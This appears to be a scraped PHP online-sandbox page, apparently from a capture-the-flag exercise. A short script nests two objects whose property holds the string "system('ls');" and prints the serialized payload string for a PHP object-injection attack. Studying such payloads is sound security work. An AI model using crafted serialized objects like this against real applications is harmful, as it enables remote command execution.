 缩进 减少缩进 注释 格式化
1 <?php
2 class hashteam{
3     var $test;
4     function __construct()
5     {
6         $this->test = new Qu4ck();
7     }
8 };
9
10 class Qu4ck{
11     var $test2 = "system('ls');";
12 }
13
14 $a = new hashteam();
15 print(serialize($a));
16
17 ?>
Clear
O:8:"hashteam":1:{s:4:"test";O:5:"Qu4ck":1:{s:5:"test2";s:13:"system('ls');";}}
sandbox> exited with status 0